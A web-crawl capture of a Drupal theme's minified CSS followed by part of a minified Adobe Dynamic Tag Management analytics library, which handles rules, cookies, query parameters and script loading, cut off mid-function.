.views-slideshow-pager-field-item{display:inline-block;width:32px;height:34px;text-indent:-999em;background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center right no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center center no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item.active{background:url(/sites/all/themes/submerge/images/style1/slideshow-pager.png) center left no-repeat;}.views-slideshow-controls-bottom .views-slideshow-pager-field-item:hover{cursor:pointer;}.preface-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#eeeeee;}.preface-wrapper-inner{padding-left:15px;}.preface-wrapper .block-inner{padding:0 0px;margin-bottom:20px;}.preface-wrapper .block-inner h3{margin-bottom:20px;}.main-content-wrapper{padding:20px 0;}.sidebar .block-inner{margin-bottom:20px;border-bottom:1px dashed #dddddd;}.sidebar .block-inner .content{padding:20px 0;overflow:hidden;}.second-sidebar .block-inner{margin-right:18px;}.postscript-wrapper{padding:20px 0;margin:0 -15px;color:#aaaaaa;background:#333333;}.postscript-wrapper a{color:#dddddd;}.postscript-wrapper a:hover{color:#aaaaaa;background:0;}.postscript-wrapper .block-inner{padding:0 10px;}.postscript-wrapper h3.title{padding-bottom:20px;color:#ffffff;}.footer-wrapper{margin:0 -15px;padding:5px 0;color:#ffffff;background:#222222;text-align:center;}.footer-wrapper a{color:#ffffff;}.item-list ul li span{display:inline;font-size:1.0em;padding:0;}#postscript .item-list ul li{list-style:none;}#user-menu{margin:0 -15px;height:40px;line-height:40px;background:#222222;}.user-menu-inner{}#user-menu ul.menu{padding-left:15px;}#user-menu ul.menu li a{padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:14px;color:#ffffff;text-transform:uppercase;}#user-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#user-menu ul.menu li:hover ul,#user-menu ul.menu li.sfHover ul{left:auto;}#user-menu ul.menu li li a,#user-menu ul.menu li li a.active{display:block;width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#user-menu ul.menu li li a:hover,#user-menu ul.menu li li a.active:hover{background:#333333;}#user-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#user-menu ul.menu li:hover ul ul,#user-menu ul.menu li.sfHover ul ul,#user-menu ul.menu li:hover ul ul ul,#user-menu ul.menu li.sfHover ul ul ul,#user-menu ul.menu li:hover ul ul ul ul,#user-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#user-menu ul.menu li li:hover ul,#user-menu ul.menu li li.sfHover ul,#user-menu ul.menu li li li:hover ul,#user-menu ul.menu li li li.sfHover ul,#user-menu ul.menu li li li li:hover ul,#user-menu ul.menu li li li li.sfHover ul{left:auto;}#user-menu ul.menu li li.expanded,#user-menu ul.menu li li li.expanded{background:0;}.main-menu-wrapper-inner{}#main-menu{height:50px;line-height:50px;background:#6ca021;}#main-menu ul.menu li a{display:block;padding:0 10px;font-family:'Source Sans Pro',sans-serif;font-size:18px;color:#ffffff;text-transform:uppercase;}#main-menu ul.menu li a:hover{background:#222222;}#main-menu ul.menu li a.active{background:url(/sites/all/themes/submerge/images/style1/active-arrow.png) bottom center no-repeat;;}#main-menu ul.menu li ul{display:none;}#main-menu ul.menu li ul{position:absolute;padding:0;margin:0;width:200px;left:-999em;z-index:100;background:#222222;border:0;}#main-menu ul.menu li:hover ul,#main-menu ul.menu li.sfHover ul{left:auto;}#main-menu ul.menu li li a,#main-menu ul.menu li li a.active{width:180px;line-height:30px;margin:0;padding:0 10px;font-size:1.0em;border:0;}#main-menu ul.menu li li a:hover,#main-menu ul.menu li li a.active:hover{background:#333333;}#main-menu ul.menu li ul ul{margin:-30px 0 0 200px;}#main-menu ul.menu li:hover ul ul,#main-menu ul.menu li.sfHover ul ul,#main-menu ul.menu li:hover ul ul ul,#main-menu ul.menu li.sfHover ul ul ul,#main-menu ul.menu li:hover ul ul ul ul,#main-menu ul.menu li.sfHover ul ul ul ul{left:-999em;}#main-menu ul.menu li li:hover ul,#main-menu ul.menu li li.sfHover ul,#main-menu ul.menu li li li:hover ul,#main-menu ul.menu li li li.sfHover ul,#main-menu ul.menu li li li li:hover ul,#main-menu ul.menu li li li li.sfHover ul{left:auto;}#main-menu ul.menu li li.expanded,#main-menu ul.menu li li li.expanded{background:0;}#main-menu-second-level h3{display:none;}.main-menu-second-level-wrapper-inner{}#main-menu-second-level{height:35px;background:#dddddd url(/sites/all/themes/submerge/images/style1/second-level-main-menu.png) right center no-repeat;border-top:3px solid #ffffff;}#main-menu-second-level ul.menu li a{display:block;padding:0 10px;height:35px;line-height:35px;color:#222222;}#main-menu-second-level ul.menu li a:hover{background:#cccccc;}.front #page-title{display:none;}.field-name-field-image img{display:block;padding:3px;margin-right:20px;margin-bottom:20px;border:1px solid #dddddd;}h1.title{padding-bottom:20px;}.submitted{font-family:'Source Sans Pro',sans-serif;font-size:12px;color:#6ca021;font-weight:bold;text-transform:uppercase;}.taxonomy-inner .field-item a{display:block;padding:2px 10px;float:left;font-size:12px;color:#ffffff;background:#222222;border-radius:3px;}ul.inline li.statistics_counter{font-size:10px;padding:0;}.node-teaser{width:300px;float:left;margin-bottom:20px;}.node-teaser .field-name-field-image img{float:none;padding:0px;margin-right:0px;margin-bottom:5px;border:0px solid #dddddd;}.node-teaser.odd{margin-right:10px;}.node-teaser.even{margin-left:10px;}.node-teaser h2.title a{color:#222222;}.node-teaser .content,.node-teaser .content .field-name-body,.node-teaser .content .field-items,.node-teaser .content .field-item,.node-teaser .content p,.node-teaser .links,.node-teaser .links li{display:inline;}.node-teaser .links li a{font-size:12px;text-transform:uppercase;}.node-teaser .links li a:after{content:" >";}ul.inline li{display:inline;padding:0 10px 0 10px;list-style-type:none;}ul.inline li.comment_forbidden,ul.inline li.comment-add,ul.inline li.comment-comments{display:none;}#comments h2{padding-bottom:10px;font-size:18px;font-weight:bold;}#comments .comment{padding:10px 0;margin-bottom:0px;border-bottom:1px dashed #dddddd;}#comments .user-picture img{display:block;float:left;width:50px;height:50px;}#comments .submitted{display:block;margin-left:60px;}#comments .submitted a{font-weight:bold;}#comments .content{display:block;margin-left:60px;}#comments .links{display:block;float:right;margin-left:60px;text-transform:uppercase;font-size:0.8em;}#comments .indented{margin-left:0;margin-bottom:20px;background:#f9f9f9;}#comments .indented .comment{padding:10px 20px;margin-left:0px;margin-bottom:0;background:#f9f9f9;border-bottom:0;color:#555555;}.permalink{float:right;color:#666666;}.region-search-box{float:right;}#search-block-form{margin-top:0;background:0;line-height:39px;background:#000000;}#search-block-form h2,#search-block-form label{display:none;}#search-block-form  .form-item,#search-block-form  .form-actions{margin-bottom:0em;margin-top:0em;}#search-block-form .form-text,#search-block-form .form-submit{padding:0;margin:0;border:0;background:0;vertical-align:middle;}#search-block-form .form-submit{display:inline-block;margin-right:30px;width:32px;height:39px;padding:0 5px;border-radius:0;text-transform:uppercase;background:0;font-weight:normal;text-indent:-999em;background:url(/sites/all/themes/submerge/images/search.png) right center no-repeat;}#search-block-form .form-text{padding:0 10px;width:268px;color:#dddddd;background:#000000;font-size:14px;}#search-block-form input:focus,#search-block-form button:focus,#search-block-form select:focus,#search-block-form textarea:focus{box-shadow:0 0 0 0 #000000;}#search-block-form input:focus{}.social{float:right;padding-top:7px;}.social-links li{display:block;float:left;padding-left:5px;}.social-links li a{display:inline-block;width:48px;height:48px;}.facebook{background:url(/sites/all/themes/submerge/images/facebook.png) no-repeat;}.rss{background:url(/sites/all/themes/submerge/images/feed-icon.png) no-repeat;}.twitter{background:url(/sites/all/themes/submerge/images/twitter.png) no-repeat;}.google{background:url(/sites/all/themes/submerge/images/google.png) no-repeat;}.facebook:hover{background:url(/sites/all/themes/submerge/images/facebook-hover.png) no-repeat;}.rss:hover{background:url(/sites/all/themes/submerge/images/feed-icon-hover.png) no-repeat;}.twitter:hover{background:url(/sites/all/themes/submerge/images/twitter-hover.png) no-repeat;}.google:hover{background:url(/sites/all/themes/submerge/images/google-hover.png) no-repeat;}.breadcrumb-inner{padding:0 10px;margin-right:18px;color:#ffffff;background:#333333;}.breadcrumb a{color:#ffffff;}.more-link a{display:block;padding:2px 10px;float:right;font-size:12px;color:#ffffff;background:#6ca021;border-radius:3px;}.more-link a:hover{background:#222222;}#postscript .more-link a{background:#222222;}#postscript .more-link a:hover{color:#ffffff;background:#6ca021;}ul.primary{border-bottom:0 solid #DDDDDD;border-collapse:collapse;height:auto;line-height:1em;list-style:none outside none;margin:5px 0;padding:0 0 20px 3px;white-space:nowrap;}ul.primary li a{background-color:#DDDDDD;border-color:#BBBBBB;border-radius:3px 3px 3px 3px;border-style:solid;border-width:1px;color:#666666;height:auto;margin-right:3px;padding:5px 1em;text-decoration:none;}.profile{clear:both;margin:0em 0;}.profile .user-picture{float:none;margin:0 0em 1em 0;}.item-list ul.pager li{display:inline-block;padding:0;line-height:32px;}.item-list ul.pager li.pager-item,.item-list ul.pager li.pager-current{height:32px;width:32px;background:#dddddd;border-radius:16px;color:#ffffff;}.item-list ul.pager li.pager-current{background:#666666;}.item-list ul.pager li a{display:inline-block;line-height:32px;color:#222222;}.item-list ul.pager li.pager-next{padding-left:5px;}body #main-content .quicktabs-wrapper .block-inner{padding:0px;margin-bottom:0px;border:0px solid #dddddd;border-bottom:0px solid #920000;background:0;box-shadow:0px 0px 0px #bbbbbb;}.quicktabs_main.quicktabs-style-nostyle{background-color:#fff;padding:10px;clear:both;}ul.quicktabs-tabs.quicktabs-style-nostyle{padding:0 5px 0 0;font:bold 12px/19px Verdana !important;font-weight:bold;height:19px;margin:0;}ul.quicktabs-tabs.quicktabs-style-nostyle a{font-size:9px;display:inline-block;padding:2px 10px;font-weight:bold;text-decoration:none;color:#ffffff;background:#666666;border-radius:3px;}ul.quicktabs-tabs.quicktabs-style-nostyle a:hover{background:#333333;color:#bbbbbb;}ul.quicktabs-tabs.quicktabs-style-nostyle li.active a{color:#ffffff;background:#222222;}ul.quicktabs-tabs.quicktabs-style-nostyle li{margin:0 0px 0 0;position:relative;}.quicktabs_main.quicktabs-style-nostyle .item-list{padding:10px 0;}.quicktabs_main.quicktabs-style-nostyle .item-list li span{display:inline;font-size:0.8em;padding:0 10px;}.quicktabs_main.quicktabs-style-nostyle .content{color:#999999;padding:0 0 0 0;}.preface-wrapper .views-row{overflow:hidden;}.preface-wrapper .views-row{padding:0 20px;}.preface-wrapper .views-row .views-field-title a{font-size:18px;padding-bottom:10px;font-weight:bold;color:#222222;}.preface-wrapper .views-row .views-field-field-image img{display:block;float:left;margin-right:10px;margin-bottom:10px;}.preface-wrapper .attachment{padding:15px 0 15px 0;background:#e8e8e8;border-radius:10px;}.preface-wrapper .attachment .views-row{padding:3px 15px;margin-left:15px;line-height:1.0em;background:url(/sites/all/themes/submerge/images/bullet.png) left center no-repeat;}.preface-wrapper .attachment .views-row a{display:block;font-weight:bold;font-size:14px;}.preface-wrapper .attachment .views-row .views-field-title a{padding-bottom:0;}.preface-wrapper .attachment .views-row a:hover{color:#6ca021;}


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/c876840ac68fc41c08a580a3fb1869c51ca83380/satelliteLib-10ddf4652ae75d4ccdcce4de45f77b612c6b0dfd.js
body_size: 17832
content:
// All code and conventions are protected by copyright
!function(t,e,n){function i(){b.addEventHandler(t,"orientationchange",i.orientationChange)}function a(){this.rules=b.filter(b.rules,function(t){return"elementexists"===t.event})}function r(){this.rules=b.filter(b.rules,function(t){return"videoplayed"===t.event.substring(0,11)}),this.eventHandler=b.bind(this.onUpdateTime,this)}function s(){var t=this.eventRegex=/^hover\(([0-9]+)\)$/,e=this.rules=[];b.each(b.rules,function(n){var i=n.event.match(t);i&&e.push([Number(n.event.match(t)[1]),n.selector])})}function o(e){b.domReady(b.bind(function(){this.twttr=e||t.twttr,this.initialize()},this))}function c(t){this.delay=250,this.FB=t,b.domReady(b.bind(function(){b.poll(b.bind(this.initialize,this),this.delay,8)},this))}function u(e){e=e||b.rules,this.rules=b.filter(e,function(t){return"inview"===t.event}),this.elements=[],this.eventHandler=b.bind(this.track,this),b.addEventHandler(t,"scroll",this.eventHandler),b.addEventHandler(t,"load",this.eventHandler)}function l(t){b.BaseTool.call(this,t),this.name=t.name||"VisitorID",this.initialize()}function f(t){b.BaseTool.call(this,t)}function d(t){b.BaseTool.call(this,t)}function h(t){b.BaseTool.call(this,t),this.varBindings={},this.events=[],this.products=[],this.customSetupFuns=[]}function g(){b.BaseTool.call(this),this.asyncScriptCallbackQueue=[],this.argsForBlockingScripts=[]}function p(t){b.BaseTool.call(this,t),this.styleElements={},this.targetPageParamsStore={}}function v(t){b.BaseTool.call(this,t),this.name=t.name||"Basic"}var m=Object.prototype.toString,y=t._satellite&&t._satellite.override,b={initialized:!1,$data:function(t,e,i){var a="__satellite__",r=b.dataCache,s=t[a];s||(s=t[a]=b.uuid++);var o=r[s];return o||(o=r[s]={}),i===n?o[e]:void(o[e]=i)},uuid:1,dataCache:{},keys:function(t){var e=[];for(var n in t)e.push(n);return e},values:function(t){var e=[];for(var n in t)e.push(t[n]);return e},isArray:Array.isArray||function(t){return"[object Array]"===m.apply(t)},isObject:function(t){return null!=t&&!b.isArray(t)&&"object"==typeof t},isString:function(t){return"string"==typeof t},isNumber:function(t){return"[object Number]"===m.apply(t)&&!b.isNaN(t)},isNaN:function(t){return t!==t},isRegex:function(t){return t instanceof RegExp},isLinkTag:function(t){return!(!t||!t.nodeName||"a"!==t.nodeName.toLowerCase())},each:function(t,e,n){for(var i=0,a=t.length;a>i;i++)e.call(n,t[i],i,t)},map:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++)i.push(e.call(n,t[a],a,t));return i},filter:function(t,e,n){for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a];e.call(n,s,a,t)&&i.push(s)}return i},any:function(t,e,n){for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return!0}return!1},every:function(t,e,n){for(var i=!0,a=0,r=t.length;r>a;a++){var s=t[a];i=i&&e.call(n,s,a,t)}return i},contains:function(t,e){return-1!==b.indexOf(t,e)},indexOf:function(t,e){if(t.indexOf)return t.indexOf(e);for(var n=t.length;n--;)if(e===t[n])return n;return-1},find:function(t,e,n){if(!t)return null;for(var i=0,a=t.length;a>i;i++){var r=t[i];if(e.call(n,r,i,t))return r}return null},textMatch:function(t,e){if(null==e)throw new Error("Illegal Argument: Pattern is not present");return null==t?!1:"string"==typeof e?t===e:e instanceof RegExp?e.test(t):!1},stringify:function(t,e){if(e=e||[],b.isObject(t)){if(b.contains(e,t))return"<Cycle>";e.push(t)}if(b.isArray(t))return"["+b.map(t,function(t){return b.stringify(t,e)}).join(",")+"]";if(b.isString(t))return'"'+String(t)+'"';if(b.isObject(t)){var n=[];for(var i in t)n.push(i+": "+b.stringify(t[i],e));return"{"+n.join(", ")+"}"}return String(t)},trim:function(t){return null==t?null:t.trim?t.trim():t.replace(/^ */,"").replace(/ *$/,"")},bind:function(t,e){return function(){return t.apply(e,arguments)}},throttle:function(t,e){var n=null;return function(){var i=this,a=arguments;clearTimeout(n),n=setTimeout(function(){t.apply(i,a)},e)}},domReady:function(t){function n(t){for(d=1;t=a.shift();)t()}var i,a=[],r=!1,s=e,o=s.documentElement,c=o.doScroll,u="DOMContentLoaded",l="addEventListener",f="onreadystatechange",d=/^loade|^c/.test(s.readyState);return s[l]&&s[l](u,i=function(){s.removeEventListener(u,i,r),n()},r),c&&s.attachEvent(f,i=function(){/^c/.test(s.readyState)&&(s.detachEvent(f,i),n())}),t=c?function(e){self!=top?d?e():a.push(e):function(){try{o.doScroll("left")}catch(n){return setTimeout(function(){t(e)},50)}e()}()}:function(t){d?t():a.push(t)}}(),loadScript:function(t,n){var i=e.createElement("script");b.scriptOnLoad(t,i,n),i.src=t,e.getElementsByTagName("head")[0].appendChild(i)},scriptOnLoad:function(t,e,n){function i(t){t&&b.logError(t),n&&n(t)}"onload"in e?(e.onload=function(){i()},e.onerror=function(){i(new Error("Failed to load script "+t))}):"readyState"in e&&(e.onreadystatechange=function(){var t=e.readyState;("loaded"===t||"complete"===t)&&(e.onreadystatechange=null,i())})},loadScriptOnce:function(t,e){b.loadedScriptRegistry[t]||b.loadScript(t,function(n){n||(b.loadedScriptRegistry[t]=!0),e&&e(n)})},loadedScriptRegistry:{},loadScriptSync:function(t){return e.write?b.domReadyFired?void b.notify('Cannot load sync the "'+t+'" script after DOM Ready.',1):void e.write('<script src="'+t+'"></script>'):void b.notify('Cannot load sync the "'+t+'" script because "document.write" is not available',1)},pushAsyncScript:function(t){b.tools["default"].pushAsyncScript(t)},pushBlockingScript:function(t){b.tools["default"].pushBlockingScript(t)},addEventHandler:t.addEventListener?function(t,e,n){t.addEventListener(e,n,!1)}:function(t,e,n){t.attachEvent("on"+e,n)},preventDefault:t.addEventListener?function(t){t.preventDefault()}:function(t){t.returnValue=!1},stopPropagation:function(t){t.cancelBubble=!0,t.stopPropagation&&t.stopPropagation()},containsElement:function(t,e){return t.contains?t.contains(e):!!(16&t.compareDocumentPosition(e))},matchesCss:function(n){function i(t,e){var n=e.tagName;return n?t.toLowerCase()===n.toLowerCase():!1}var a=n.matchesSelector||n.mozMatchesSelector||n.webkitMatchesSelector||n.oMatchesSelector||n.msMatchesSelector;return a?function(n,i){if(i===e||i===t)return!1;try{return a.call(i,n)}catch(r){return!1}}:n.querySelectorAll?function(t,e){var n=e.parentNode;if(!n)return!1;if(t.match(/^[a-z]+$/i))return i(t,e);try{for(var a=e.parentNode.querySelectorAll(t),r=a.length;r--;)if(a[r]===e)return!0}catch(s){}return!1}:function(t,e){if(t.match(/^[a-z]+$/i))return i(t,e);try{return b.Sizzle.matches(t,[e]).length>0}catch(n){return!1}}}(e.documentElement),cssQuery:function(t){return t.querySelectorAll?function(e,n){var i;try{i=t.querySelectorAll(e)}catch(a){i=[]}n(i)}:function(t,e){if(b.Sizzle){var n;try{n=b.Sizzle(t)}catch(i){n=[]}e(n)}else b.sizzleQueue.push([t,e])}}(e),hasAttr:function(t,e){return t.hasAttribute?t.hasAttribute(e):t[e]!==n},inherit:function(t,e){var n=function(){};n.prototype=e.prototype,t.prototype=new n,t.prototype.constructor=t},extend:function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])},toArray:function(){try{var t=Array.prototype.slice;return t.call(e.documentElement.childNodes,0)[0].nodeType,function(e){return t.call(e,0)}}catch(n){return function(t){for(var e=[],n=0,i=t.length;i>n;n++)e.push(t[n]);return e}}}(),equalsIgnoreCase:function(t,e){return null==t?null==e:null==e?!1:String(t).toLowerCase()===String(e).toLowerCase()},poll:function(t,e,n){function i(){b.isNumber(n)&&a++>=n||t()||setTimeout(i,e)}var a=0;e=e||1e3,i()},escapeForHtml:function(t){return t?String(t).replace(/\&/g,"&amp;").replace(/\</g,"&lt;").replace(/\>/g,"&gt;").replace(/\"/g,"&quot;").replace(/\'/g,"&#x27;").replace(/\//g,"&#x2F;"):t}};b.availableTools={},b.availableEventEmitters=[],b.fireOnceEvents=["condition","elementexists"],b.initEventEmitters=function(){b.eventEmitters=b.map(b.availableEventEmitters,function(t){return new t})},b.eventEmitterBackgroundTasks=function(){b.each(b.eventEmitters,function(t){"backgroundTasks"in t&&t.backgroundTasks()})},b.initTools=function(t){var e={"default":new g},n=b.settings.euCookieName||"sat_track";for(var i in t){var a,r,s;if(a=t[i],a.euCookie){var o="true"!==b.readCookie(n);if(o)continue}if(r=b.availableTools[a.engine],!r){var c=[];for(var u in b.availableTools)c.push(u);throw new Error("No tool engine named "+a.engine+", available: "+c.join(",")+".")}s=new r(a),s.id=i,e[i]=s}return e},b.preprocessArguments=function(t,e,n,i,a){function r(t){return i&&b.isString(t)?t.toLowerCase():t}function s(t){var i={};for(var c in t)if(t.hasOwnProperty(c)){var u=t[c];i[c]=b.isObject(u)?s(u):b.isArray(u)?o(u):r(b.replace(u,e,n,a))}return i}function o(t){for(var i=[],a=0,o=t.length;o>a;a++){var c=t[a];b.isString(c)?c=r(b.replace(c,e,n)):c&&c.constructor===Object&&(c=s(c)),i.push(c)}return i}return t?o(t,i):t},b.execute=function(t,e,n,i){function a(a){var r=i[a||"default"];if(r)try{r.triggerCommand(t,e,n)}catch(s){b.logError(s)}}if(!_satellite.settings.hideActivity)if(i=i||b.tools,t.engine){var r=t.engine;for(var s in i){var o=i[s];o.settings&&o.settings.engine===r&&a(s)}}else t.tool instanceof Array?b.each(t.tool,function(t){a(t)}):a(t.tool)},b.Logger={outputEnabled:!1,messages:[],keepLimit:100,flushed:!1,LEVELS:[null,null,"log","info","warn","error"],message:function(t,e){var n=this.LEVELS[e]||"log";this.messages.push([n,t]),this.messages.length>this.keepLimit&&this.messages.shift(),this.outputEnabled&&this.echo(n,t)},getHistory:function(){return this.messages},clearHistory:function(){this.messages=[]},setOutputState:function(t){this.outputEnabled!=t&&(this.outputEnabled=t,t?this.flush():this.flushed=!1)},echo:function(e,n){t.console&&t.console[e]("SATELLITE: "+n)},flush:function(){this.flushed||(b.each(this.messages,function(t){t[2]!==!0&&(this.echo(t[0],t[1]),t[2]=!0)},this),this.flushed=!0)}},b.notify=b.bind(b.Logger.message,b.Logger),b.cleanText=function(t){return null==t?null:b.trim(t).replace(/\s+/g," ")},b.cleanText.legacy=function(t){return null==t?null:b.trim(t).replace(/\s{2,}/g," ").replace(/[^\000-\177]*/g,"")},b.text=function(t){return t.textContent||t.innerText},b.specialProperties={text:b.text,cleanText:function(t){return b.cleanText(b.text(t))}},b.getObjectProperty=function(t,e,i){for(var a,r=e.split("."),s=t,o=b.specialProperties,c=0,u=r.length;u>c;c++){if(null==s)return n;var l=r[c];if(i&&"@"===l.charAt(0)){var f=l.slice(1);s=o[f](s)}else if(s.getAttribute&&(a=l.match(/^getAttribute\((.+)\)$/))){var d=a[1];s=s.getAttribute(d)}else s=s[l]}return s},b.getToolsByType=function(t){if(!t)throw new Error("Tool type is missing");var e=[];for(var n in b.tools){var i=b.tools[n];i.settings&&i.settings.engine===t&&e.push(i)}return e},b.setVar=function(){var t=b.data.customVars;if(null==t&&(b.data.customVars={},t=b.data.customVars),"string"==typeof arguments[0]){var e=arguments[0];t[e]=arguments[1]}else if(arguments[0]){var n=arguments[0];for(var i in n)t[i]=n[i]}},b.dataElementSafe=function(t,e){if(arguments.length>2){var n=arguments[2];"pageview"===e?b.dataElementSafe.pageviewCache[t]=n:"session"===e?b.setCookie("_sdsat_"+t,n):"visitor"===e&&b.setCookie("_sdsat_"+t,n,730)}else{if("pageview"===e)return b.dataElementSafe.pageviewCache[t];if("session"===e||"visitor"===e)return b.readCookie("_sdsat_"+t)}},b.dataElementSafe.pageviewCache={},b.realGetDataElement=function(e){var n;return e.selector?b.hasSelector&&b.cssQuery(e.selector,function(t){if(t.length>0){var i=t[0];"text"===e.property?n=i.innerText||i.textContent:e.property in i?n=i[e.property]:b.hasAttr(i,e.property)&&(n=i.getAttribute(e.property))}}):e.queryParam?n=e.ignoreCase?b.getQueryParamCaseInsensitive(e.queryParam):b.getQueryParam(e.queryParam):e.cookie?n=b.readCookie(e.cookie):e.jsVariable?n=b.getObjectProperty(t,e.jsVariable):e.customJS&&(n=e.customJS()),b.isString(n)&&e.cleanText&&(n=b.cleanText(n)),n},b.getDataElement=function(t,e,i){i=i||b.dataElements[t];var a=b.realGetDataElement(i);return a===n&&i.storeLength?a=b.dataElementSafe(t,i.storeLength):a!==n&&i.storeLength&&b.dataElementSafe(t,i.storeLength,a),a||e||(a=i["default"]||""),b.isString(a)&&i.forceLowerCase&&(a=a.toLowerCase()),a},b.getVar=function(i,a,r){var s,o,c=b.data.customVars,u=r?r.target||r.srcElement:null,l={URI:b.data.URI,uri:b.data.URI,protocol:e.location.protocol,hostname:e.location.hostname};if(b.dataElements&&i in b.dataElements)return b.getDataElement(i);if(o=l[i],o===n)if("this."===i.substring(0,5))i=i.slice(5),o=b.getObjectProperty(a,i,!0);else if("event."===i.substring(0,6))i=i.slice(6),o=b.getObjectProperty(r,i);else if("target."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(u,i);else if("window."===i.substring(0,7))i=i.slice(7),o=b.getObjectProperty(t,i);else if("param."===i.substring(0,6))i=i.slice(6),o=b.getQueryParam(i);else if(s=i.match(/^rand([0-9]+)$/)){var f=Number(s[1]),d=(Math.random()*(Math.pow(10,f)-1)).toFixed(0);o=Array(f-d.length+1).join("0")+d}else o=b.getObjectProperty(c,i);return o},b.getVars=function(t,e,n){var i={};return b.each(t,function(t){i[t]=b.getVar(t,e,n)}),i},b.replace=function(t,e,n,i){var a=b.settings.undefinedVarsReturnEmpty;return"string"!=typeof t?t:t.replace(/%(.*?)%/g,function(t,r){var s=b.getVar(r,e,n);return null==s?a?"":t:i?b.escapeForHtml(s):s})},b.escapeHtmlParams=function(t){return t.escapeHtml=!0,t},b.searchVariables=function(t,e,n){if(!t||0===t.length)return"";for(var i=[],a=0,r=t.length;r>a;a++){var s=t[a],o=b.getVar(s,e,n);i.push(s+"="+escape(o))}return"?"+i.join("&")},b.fireRule=function(t,e,n){var i=t.trigger;if(i){for(var a=0,r=i.length;r>a;a++){var s=i[a];b.execute(s,e,n)}b.contains(b.fireOnceEvents,t.event)&&(t.expired=!0)}},b.isLinked=function(t){for(var e=t;e;e=e.parentNode)if(b.isLinkTag(e))return!0;return!1},b.firePageLoadEvent=function(t){for(var n=e.location,i={type:t,target:n},a=b.pageLoadRules,r=a.length;r--;){var s=a[r];b.ruleMatches(s,i,n)&&(b.notify('Rule "'+s.name+'" fired.',1),b.fireRule(s,n,i),a.splice(r,1))}for(var o in b.tools){var c=b.tools[o];c.endPLPhase&&c.endPLPhase(t)}},b.track=function(t){t=t.replace(/^\s*/,"").replace(/\s*$/,"");for(var e=0;e<b.directCallRules.length;e++){var n=b.directCallRules[e];if(n.name===t)return b.notify('Direct call Rule "'+t+'" fired.',1),void b.fireRule(n,location,{type:t})}b.notify('Direct call Rule "'+t+'" not found.',1)},b.basePath=function(){return b.data.host?("https:"===e.location.protocol?"https://"+b.data.host.https:"http://"+b.data.host.http)+"/":this.settings.basePath},b.setLocation=function(e){t.location=e},b.parseQueryParams=function(t){var e=function(t){var e=t;try{e=decodeURIComponent(t)}catch(n){}return e};if(""===t||b.isString(t)===!1)return{};0===t.indexOf("?")&&(t=t.substring(1));var n={},i=t.split("&");return b.each(i,function(t){t=t.split("="),t[1]&&(n[e(t[0])]=e(t[1]))}),n},b.getCaseSensitivityQueryParamsMap=function(t){var e=b.parseQueryParams(t),n={};for(var i in e)e.hasOwnProperty(i)&&(n[i.toLowerCase()]=e[i]);return{normal:e,caseInsensitive:n}},b.QueryParams=b.getCaseSensitivityQueryParamsMap(t.location.search),b.getQueryParam=function(t){return b.QueryParams.normal[t]},b.getQueryParamCaseInsensitive=function(t){return b.QueryParams.caseInsensitive[t.toLowerCase()]},b.encodeObjectToURI=function(t){if(b.isObject(t)===!1)return"";var e=[];for(var n in t)t.hasOwnProperty(n)&&e.push(encodeURIComponent(n)+"="+encodeURIComponent(t[n]));return e.join("&")},b.readCookie=function(t){for(var i=t+"=",a=e.cookie.split(";"),r=0;r<a.length;r++){for(var s=a[r];" "==s.charAt(0);)s=s.substring(1,s.length);if(0===s.indexOf(i))return s.substring(i.length,s.length)}return n},b.setCookie=function(t,n,i){var a;if(i){var r=new Date;r.setTime(r.getTime()+24*i*60*60*1e3),a="; expires="+r.toGMTString()}else a="";e.cookie=t+"="+n+a+"; path=/"},b.removeCookie=function(t){b.setCookie(t,"",-1)},b.getElementProperty=function(t,e){if("@"===e.charAt(0)){var i=b.specialProperties[e.substring(1)];if(i)return i(t)}return"innerText"===e?b.text(t):e in t?t[e]:t.getAttribute?t.getAttribute(e):n},b.propertiesMatch=function(t,e){if(t)for(var n in t){var i=t[n],a=b.getElementProperty(e,n);if("string"==typeof i&&i!==a)return!1;if(i instanceof RegExp&&!i.test(a))return!1}return!0},b.isRightClick=function(t){var e;return t.which?e=3==t.which:t.button&&(e=2==t.button),e},b.ruleMatches=function(t,n,i,a){var r=(e.location,t.condition),s=t.conditions,o=t.property,c=n.type,u=t.value,l=n.target||n.srcElement,f=i===l;if(b.isArray(t.event)){if(!b.contains(t.event,c))return!1}else if(t.event!==c)return!1;if("click"===t.event&&b.isRightClick(n))return!1;if(t.isDefault&&a>0)return!1;if(t.expired)return!1;if("inview"===c&&n.inviewDelay!==t.inviewDelay)return!1;if(!f&&(t.bubbleFireIfParent===!1||0!==a&&t.bubbleFireIfChildFired===!1))return!1;if(t.selector&&!b.matchesCss(t.selector,i))return!1;if(!b.propertiesMatch(o,i))return!1;if(null!=u)if("string"==typeof u){if(u!==i.value)return!1}else if(!u.test(i.value))return!1;if(r)try{if(!r.call(i,n,l))return b.notify('Condition for rule "'+t.name+'" not met.',1),!1}catch(d){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+d.message,1),!1}if(s){var h=b.find(s,function(e){try{return!e.call(i,n,l)}catch(a){return b.notify('Condition for rule "'+t.name+'" not met. Error: '+a.message,1),!0}});if(h)return b.notify("Condition "+h.toString()+' for rule "'+t.name+'" not met.',1),!1}return!0},b.evtHandlers={},b.bindEvent=function(t,e){var n=b.evtHandlers;n[t]||(n[t]=[]),n[t].push(e)},b.whenEvent=b.bindEvent,b.unbindEvent=function(t,e){var n=b.evtHandlers;if(n[t]){var i=b.indexOf(n[t],e);n[t].splice(i,1)}},b.bindEventOnce=function(t,e){var n=function(){b.unbindEvent(t,n),e.apply(null,arguments)};b.bindEvent(t,n)},b.isVMLPoisoned=function(t){if(!t)return!1;try{t.nodeName}catch(e){if("Attribute only valid on 